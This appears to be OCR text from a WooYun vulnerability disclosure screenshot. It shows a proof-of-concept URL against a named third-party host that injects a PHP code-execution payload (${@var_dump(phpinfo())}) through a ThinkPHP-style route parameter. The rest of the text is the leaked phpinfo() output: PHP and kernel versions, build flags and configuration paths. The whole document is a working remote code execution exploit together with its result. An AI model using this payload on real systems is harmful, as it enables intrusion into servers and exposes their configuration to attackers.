 kq.qycn.com/index.php?s=/Attendance/Record/logs/index.php/${@var_dump(phpinfo())}
PHP Version 5.3.27
System Linux app-1.qycn.com 2.6.32-358.23.2.el6.x86_64 #1 SMP Wed Oct 16 18:37:12 UTC 2013 x86_64
Build Date Aug 22 2013 15:47:19
Configure Command './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--target=x86_64-redhat-linux-gnu' '--program-prefix='
'--prefix=/usr' '--exec-prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--
includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/var/lib' '--
mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-config-file-path=/etc' '--with-
config-file-scan-dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--
with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-native-ttf' '--with-t1lib=/usr' '--without-gdbm' '--with-
gettext' '--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr' '--with-openssl' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-ftp' '--
enable-magic-quotes' '--enable-sockets' '--with-kerberos' '--enable-ucd-snmp-hack' '--enable-shmop' '--enable-calendar' '--with-
libxml-dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-mhash' '--enable-fpm' '--libdir=/usr/lib64/php' '--without-mysql' '--disable-
pdo' '--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC' '--disable-xmlreader' '--disable-xmlwriter' '--without-sqlite' '--
without-sqlite3' '--disable-phar' '--disable-fileinfo' '--disable-json' '--without-pspell' '--disable-wddx' '--without-curl' '--disable-posix' '--
disable-sysvmsg' '--disable-sysvshm' '--disable-sysvsem'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini, /etc/php.d/gd.ini, /etc/php.d/json.ini, /etc/php.d/mbstring.ini,
/etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_sqlite.ini,
/etc/php.d/phar.ini, /etc/php.d/sqlite3.ini, /etc/php.d/wddx.ini, /etc/php.d/xmlreader.ini, /etc/php.d/xmlrpc.ini,
/etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS
PHP Extension Build API20090626,NTS
Debug Build no
Thread Safety disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, sslv2, tls
Registered Stream Filters zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
www.wooyun.org